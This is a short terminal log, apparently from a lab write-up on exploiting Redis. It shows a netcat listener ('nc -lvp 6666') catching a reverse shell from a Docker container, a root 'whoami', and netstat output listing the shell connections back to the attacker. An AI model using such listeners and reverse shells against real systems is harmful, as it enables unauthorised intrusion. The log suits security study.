 root@DGSec:~# nc -lvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 172.24.0.2 60964 received!
bash: no job control in this shell
[root@ff3e5761b292 ~]# whoami
whoami
root
[root@ff3e5761b292 ~]# netstat -pantu
netstat -pantu
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address               Foreign Address             State       PID/Program name
tcp        0      0 0.0.0.0:6379                0.0.0.0:*                   LISTEN      1/redis-server *
tcp        0      0 127.0.0.11:34295            0.0.0.0:*                   LISTEN      -
tcp        0      0 172.24.0.2:60968            172.22.0.1:6666             ESTABLISHED 85/bash
tcp        0      0 172.24.0.2:60964            172.22.0.1:6666             ESTABLISHED 81/bash
tcp        0      0 :::6379                     :::*                        LISTEN      1/redis-server *
udp        0      0 127.0.0.11:40319            0.0.0.0:*                               -
[root@ff3e5761b292 ~]#